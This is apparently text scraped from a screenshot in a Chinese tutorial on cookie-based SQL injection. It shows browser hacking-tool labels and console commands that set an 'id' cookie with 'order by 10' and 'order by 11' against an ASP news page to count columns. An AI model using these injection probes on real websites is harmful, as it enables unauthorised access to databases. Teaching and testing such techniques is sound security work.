 Load URL
http://
/shownews.asp
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
数据库出错
新闻中心
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 概况 全部 错误 警告 消息 调试信息 Cookies
SyntaxError: missing = in const declaration
document.cookie="id="+escape("171");
"id=171"
页面正常回显
SyntaxError: missing = in const declaration
document.cookie="id="+escape("171 order by 10");
"id=171%20order%20by%2010"
回显数据库错误
SyntaxError: missing = in const declaration
document.cookie="id="+escape("171 order by 11");
"id=171%20order%20by%2011"
SyntaxError: missing = in const declaration